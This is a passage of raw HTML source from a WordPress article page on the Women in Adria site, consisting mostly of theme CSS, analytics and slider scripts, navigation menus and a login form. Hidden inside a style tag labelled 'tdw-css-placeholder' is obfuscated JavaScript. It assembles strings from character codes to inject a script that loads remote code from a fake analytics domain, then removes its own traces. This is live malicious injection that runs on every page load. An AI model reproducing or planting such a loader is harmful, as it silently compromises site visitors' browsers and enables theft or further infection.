.td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-4944 single-format-standard td-standard-pack hrana-i-pice zivot-u-guzvi tdm-menu-active-style2 torta-od-mrkve global-block-template-1 tdb_template_14 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "503";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "126";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
